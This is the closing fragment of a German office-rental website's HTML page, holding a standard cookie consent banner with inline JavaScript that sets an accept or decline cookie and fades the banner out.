<script type="text/javascript">   function cookiehintsubmitnoc(obj) {     if (confirm("Eine Ablehnung wird die Funktionen der Website beeinträchtigen. Möchten Sie wirklich ablehnen?")) {       document.cookie = 'reDimCookieHint=-1; expires=0; path=/';       cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));       return true;     } else {       return false;     }   } </script> <div id="redim-cookiehint-modal">   <div id="redim-cookiehint">     <div class="cookiehead">       <span class="headline">Wir benutzen Cookies</span>     </div>     <div class="cookiecontent">   Wir nutzen Cookies auf unserer Website. Sie können selbst entscheiden, ob Sie die Cookies zulassen möchten. Bitte beachten Sie, dass bei einer Ablehnung womöglich nicht mehr alle Funktionalitäten der Seite zur Verfügung stehen.    </div>     <div class="cookiebuttons">       <a id="cookiehintsubmit" onclick="return cookiehintsubmit(this);" href="https://www.airport-business-centre.de/vermietung.html?rCH=2"         class="btn">Akzeptieren</a>           <a id="cookiehintsubmitno" onclick="return cookiehintsubmitnoc(this);" href="https://www.airport-business-centre.de/vermietung.html?rCH=-2"           class="btn">Ablehnen</a>          <div class="text-center" id="cookiehintinfo">              <a target="_self" href="/datenschutz">Weitere Informationen</a>                  |                  <a target="_self" href="/impressum">Impressum</a>            </div>      </div>     <div class="clr"></div>   </div> </div>     <script type="text/javascript">        document.addEventListener("DOMContentLoaded", function(event) {         if (!navigator.cookieEnabled){           document.getElementById('redim-cookiehint-modal').remove();         }       });        function cookiehintfadeOut(el) {         el.style.opacity = 1;         (function fade() {           if ((el.style.opacity -= .1) < 0) {             el.style.display = "none";           } else {             requestAnimationFrame(fade);           }         })();       }         function cookiehintsubmit(obj) {         document.cookie = 'reDimCookieHint=1; expires=Sat, 16 Jan 2027 23:59:59 GMT;57; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }        function cookiehintsubmitno(obj) {         document.cookie = 'reDimCookieHint=-1; expires=0; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }     </script>  
</body>
</html>